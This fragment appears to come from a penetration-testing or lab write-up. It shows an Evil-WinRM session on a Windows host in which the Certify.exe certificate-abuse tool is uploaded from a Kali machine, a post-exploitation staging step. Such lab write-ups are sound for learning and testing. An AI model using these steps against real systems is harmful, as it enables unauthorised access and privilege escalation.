 *Evil-WinRM* PS C:\Users\Raven> upload /home/kali/Downloads/Certify.exe
Info: Uploading /home/kali/Downloads/Certify.exe to C:\Users\Raven\Certify.exe
Data: 232104 bytes of 232104 bytes copied
Info: Upload successful!